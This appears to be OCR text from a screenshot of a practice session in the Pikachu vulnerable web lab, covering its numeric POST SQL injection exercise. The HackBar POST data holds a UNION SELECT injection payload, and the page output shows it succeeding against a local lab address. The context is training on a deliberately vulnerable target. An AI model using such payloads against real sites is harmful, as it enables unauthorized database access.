 系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: a
hello,1
your email is: 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.163.1/vul/sqli/sqli_id.php
Post data Referer User Agent Cookies Clear All
id=1 union select 1,2 &submit=%C3%A6%C2%9F%C2%A5%C3%A8%C2%AF%C2%A2